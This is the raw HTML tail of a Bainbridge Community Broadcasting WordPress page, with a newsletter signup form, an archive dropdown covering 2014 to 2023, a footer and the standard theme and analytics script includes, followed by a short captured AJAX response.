<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][email]" class="wysija-input validate[required,custom[email]]" title="Email (required)" placeholder="Email (required)" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][email]" class="wysija-input validated[abs][email]" value="" />
    </span>
    
</p>

<input class="wysija-submit wysija-submit-field" type="submit" value="Subscribe" />

    <input type="hidden" name="form_id" value="1" />
    <input type="hidden" name="action" value="save" />
    <input type="hidden" name="controller" value="subscribers" />
    <input type="hidden" value="1" name="wysija-page" />

    
        <input type="hidden" name="wysija[user_list][list_ids]" value="1" />
    
 </form></div></div><div id="simple-social-icons-4" class="default-widget widget simple-social-icons"><h3 class="widget-title"><span>Follow Us on Social Media</span></h3><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/BainbridgeCommunityBroadcasting" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-4"><title id="social-facebook-4">Facebook</title><use xlink:href="https://www.bestofbcb.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/bestofbcb" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-4"><title id="social-twitter-4">Twitter</title><use xlink:href="https://www.bestofbcb.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div><div id="archives-4" class="default-widget widget widget_archive"><h3 class="widget-title"><span>Archives</span></h3>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.bestofbcb.org/2023/03/'> March 2023 </option>
	<option value='https://www.bestofbcb.org/2023/02/'> February 2023 </option>
	<option value='https://www.bestofbcb.org/2022/09/'> September 2022 </option>
	<option value='https://www.bestofbcb.org/2022/08/'> August 2022 </option>
	<option value='https://www.bestofbcb.org/2022/07/'> July 2022 </option>
	<option value='https://www.bestofbcb.org/2022/06/'> June 2022 </option>
	<option value='https://www.bestofbcb.org/2022/05/'> May 2022 </option>
	<option value='https://www.bestofbcb.org/2022/04/'> April 2022 </option>
	<option value='https://www.bestofbcb.org/2022/03/'> March 2022 </option>
	<option value='https://www.bestofbcb.org/2022/02/'> February 2022 </option>
	<option value='https://www.bestofbcb.org/2022/01/'> January 2022 </option>
	<option value='https://www.bestofbcb.org/2021/12/'> December 2021 </option>
	<option value='https://www.bestofbcb.org/2021/11/'> November 2021 </option>
	<option value='https://www.bestofbcb.org/2021/09/'> September 2021 </option>
	<option value='https://www.bestofbcb.org/2021/08/'> August 2021 </option>
	<option value='https://www.bestofbcb.org/2021/04/'> April 2021 </option>
	<option value='https://www.bestofbcb.org/2021/03/'> March 2021 </option>
	<option value='https://www.bestofbcb.org/2021/02/'> February 2021 </option>
	<option value='https://www.bestofbcb.org/2021/01/'> January 2021 </option>
	<option value='https://www.bestofbcb.org/2020/12/'> December 2020 </option>
	<option value='https://www.bestofbcb.org/2020/11/'> November 2020 </option>
	<option value='https://www.bestofbcb.org/2020/10/'> October 2020 </option>
	<option value='https://www.bestofbcb.org/2020/09/'> September 2020 </option>
	<option value='https://www.bestofbcb.org/2020/06/'> June 2020 </option>
	<option value='https://www.bestofbcb.org/2020/05/'> May 2020 </option>
	<option value='https://www.bestofbcb.org/2020/03/'> March 2020 </option>
	<option value='https://www.bestofbcb.org/2020/02/'> February 2020 </option>
	<option value='https://www.bestofbcb.org/2020/01/'> January 2020 </option>
	<option value='https://www.bestofbcb.org/2019/12/'> December 2019 </option>
	<option value='https://www.bestofbcb.org/2019/11/'> November 2019 </option>
	<option value='https://www.bestofbcb.org/2019/10/'> October 2019 </option>
	<option value='https://www.bestofbcb.org/2019/09/'> September 2019 </option>
	<option value='https://www.bestofbcb.org/2019/08/'> August 2019 </option>
	<option value='https://www.bestofbcb.org/2019/07/'> July 2019 </option>
	<option value='https://www.bestofbcb.org/2019/06/'> June 2019 </option>
	<option value='https://www.bestofbcb.org/2019/05/'> May 2019 </option>
	<option value='https://www.bestofbcb.org/2019/04/'> April 2019 </option>
	<option value='https://www.bestofbcb.org/2019/03/'> March 2019 </option>
	<option value='https://www.bestofbcb.org/2019/02/'> February 2019 </option>
	<option value='https://www.bestofbcb.org/2019/01/'> January 2019 </option>
	<option value='https://www.bestofbcb.org/2018/12/'> December 2018 </option>
	<option value='https://www.bestofbcb.org/2018/11/'> November 2018 </option>
	<option value='https://www.bestofbcb.org/2018/10/'> October 2018 </option>
	<option value='https://www.bestofbcb.org/2018/09/'> September 2018 </option>
	<option value='https://www.bestofbcb.org/2018/08/'> August 2018 </option>
	<option value='https://www.bestofbcb.org/2018/07/'> July 2018 </option>
	<option value='https://www.bestofbcb.org/2018/06/'> June 2018 </option>
	<option value='https://www.bestofbcb.org/2018/05/'> May 2018 </option>
	<option value='https://www.bestofbcb.org/2018/04/'> April 2018 </option>
	<option value='https://www.bestofbcb.org/2018/03/'> March 2018 </option>
	<option value='https://www.bestofbcb.org/2018/02/'> February 2018 </option>
	<option value='https://www.bestofbcb.org/2018/01/'> January 2018 </option>
	<option value='https://www.bestofbcb.org/2017/12/'> December 2017 </option>
	<option value='https://www.bestofbcb.org/2017/11/'> November 2017 </option>
	<option value='https://www.bestofbcb.org/2017/10/'> October 2017 </option>
	<option value='https://www.bestofbcb.org/2017/09/'> September 2017 </option>
	<option value='https://www.bestofbcb.org/2017/08/'> August 2017 </option>
	<option value='https://www.bestofbcb.org/2017/07/'> July 2017 </option>
	<option value='https://www.bestofbcb.org/2017/06/'> June 2017 </option>
	<option value='https://www.bestofbcb.org/2017/05/'> May 2017 </option>
	<option value='https://www.bestofbcb.org/2017/04/'> April 2017 </option>
	<option value='https://www.bestofbcb.org/2017/03/'> March 2017 </option>
	<option value='https://www.bestofbcb.org/2017/02/'> February 2017 </option>
	<option value='https://www.bestofbcb.org/2017/01/'> January 2017 </option>
	<option value='https://www.bestofbcb.org/2016/12/'> December 2016 </option>
	<option value='https://www.bestofbcb.org/2016/11/'> November 2016 </option>
	<option value='https://www.bestofbcb.org/2016/10/'> October 2016 </option>
	<option value='https://www.bestofbcb.org/2016/09/'> September 2016 </option>
	<option value='https://www.bestofbcb.org/2016/08/'> August 2016 </option>
	<option value='https://www.bestofbcb.org/2016/07/'> July 2016 </option>
	<option value='https://www.bestofbcb.org/2016/06/'> June 2016 </option>
	<option value='https://www.bestofbcb.org/2016/05/'> May 2016 </option>
	<option value='https://www.bestofbcb.org/2016/04/'> April 2016 </option>
	<option value='https://www.bestofbcb.org/2016/03/'> March 2016 </option>
	<option value='https://www.bestofbcb.org/2016/02/'> February 2016 </option>
	<option value='https://www.bestofbcb.org/2016/01/'> January 2016 </option>
	<option value='https://www.bestofbcb.org/2015/12/'> December 2015 </option>
	<option value='https://www.bestofbcb.org/2015/11/'> November 2015 </option>
	<option value='https://www.bestofbcb.org/2015/10/'> October 2015 </option>
	<option value='https://www.bestofbcb.org/2015/09/'> September 2015 </option>
	<option value='https://www.bestofbcb.org/2015/08/'> August 2015 </option>
	<option value='https://www.bestofbcb.org/2015/07/'> July 2015 </option>
	<option value='https://www.bestofbcb.org/2015/06/'> June 2015 </option>
	<option value='https://www.bestofbcb.org/2015/05/'> May 2015 </option>
	<option value='https://www.bestofbcb.org/2015/04/'> April 2015 </option>
	<option value='https://www.bestofbcb.org/2015/03/'> March 2015 </option>
	<option value='https://www.bestofbcb.org/2015/02/'> February 2015 </option>
	<option value='https://www.bestofbcb.org/2015/01/'> January 2015 </option>
	<option value='https://www.bestofbcb.org/2014/12/'> December 2014 </option>
	<option value='https://www.bestofbcb.org/2014/11/'> November 2014 </option>
	<option value='https://www.bestofbcb.org/2014/10/'> October 2014 </option>
	<option value='https://www.bestofbcb.org/2014/09/'> September 2014 </option>
	<option value='https://www.bestofbcb.org/2014/08/'> August 2014 </option>
	<option value='https://www.bestofbcb.org/2014/07/'> July 2014 </option>
	<option value='https://www.bestofbcb.org/2014/06/'> June 2014 </option>
	<option value='https://www.bestofbcb.org/2014/05/'> May 2014 </option>
	<option value='https://www.bestofbcb.org/2014/04/'> April 2014 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-4" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div></div></aside>
<!-- /Sidebar -->    
</div>
<!-- /Two Columns -->
        
<hr />


        
        

<!-- /Footer Widgets -->
        
        <!-- Footer -->
        <div class="footer" role="contentinfo">
            
                        
                                    <div class="footer-copyright"><p><i>Music Credits: Tim Bird and Dogfish Bay Studios. Logo art: Alex Sanso.</i></p>Copyright © 2018 Bainbridge Community Broadcasting</div>
                        
            <div class="footer-copyright">
                <ul class="credit">
                    <li><a href="https://www.lyrathemes.com/kale/">Kale</a> by LyraThemes.com</a>.</li>
                </ul>
            </div>
            
        </div>
        <!-- /Footer -->
        
    </div><!-- /Container -->
</div><!-- /Main Wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kale/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-4 ul li a, #simple-social-icons-4 ul li a:hover, #simple-social-icons-4 ul li a:focus { background-color: #24b0e2 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-4 ul li a:hover, #simple-social-icons-4 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-4 ul li a:focus { outline: 1px dotted #666666 !important; }</style><script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/bootstrap-select.min.js?ver=6.9" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="smartmenus-bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/kale.js?ver=6.9" id="kale-js-js"></script>
<script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"transport":"ajax","ajaxurl_rest":"https://www.bestofbcb.org/wp-json/slimstat/v1/hit","ajaxurl_ajax":"https://www.bestofbcb.org/wp-admin/admin-ajax.php","ajaxurl_adblock":"https://www.bestofbcb.org/request/c28e0f864699dd1f79ebc6a5e3aa639a/","ajaxurl":"https://www.bestofbcb.org/wp-admin/admin-ajax.php","baseurl":"/","dnt":"noslimstat,ab-item","ci":"YTozOntzOjEyOiJjb250ZW50X3R5cGUiO3M6MTQ6ImNwdDphdHRhY2htZW50IjtzOjEwOiJjb250ZW50X2lkIjtpOjgwNDQ7czo2OiJhdXRob3IiO3M6MTI6ImRpYW5lLndhbGtlciI7fQ--.3c4858e286abd80b753034c142987113","wp_rest_nonce":"ef7682440b"};
//# sourceURL=wp_slimstat-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.3.5/wp-slimstat.min.js" id="wp_slimstat-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/plugins/wysija-newsletters/js/validate/languages/jquery.validationEngine-en.js?ver=2.21" id="wysija-validator-lang-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/plugins/wysija-newsletters/js/validate/jquery.validationEngine.js?ver=2.21" id="wysija-validator-js"></script>
<script type="text/javascript" id="wysija-front-subscribers-js-extra">
/* <![CDATA[ */
var wysijaAJAX = {"action":"wysija_ajax","controller":"subscribers","ajaxurl":"https://www.bestofbcb.org/wp-admin/admin-ajax.php","loadingTrans":"Loading...","is_rtl":""};
//# sourceURL=wysija-front-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/plugins/wysija-newsletters/js/front-subscribers.js?ver=2.21" id="wysija-front-subscribers-js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768991637 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestofbcb.org/wp-admin/admin-ajax.php
body_size: 51
content:
157442.f706746e26d3a35044207afbeb5c6211